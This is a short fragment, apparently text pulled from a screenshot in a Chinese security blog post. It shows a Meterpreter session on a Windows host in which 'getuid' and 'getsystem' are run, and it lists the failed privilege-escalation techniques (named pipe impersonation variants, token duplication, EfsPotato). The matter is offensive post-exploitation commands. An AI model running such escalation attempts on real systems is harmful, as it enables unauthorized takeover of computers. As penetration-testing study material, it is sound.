 KALI LINUX
"the quieter you become, the more you are able to hear"
meterpreter > getuid
Server username: WIN-5V70PKELS66
meterpreter > getsystem
^C[-] Error running command getsystem: Interrupt
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1726 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
OLa.cna
OLa
CSDN @xiaojiesec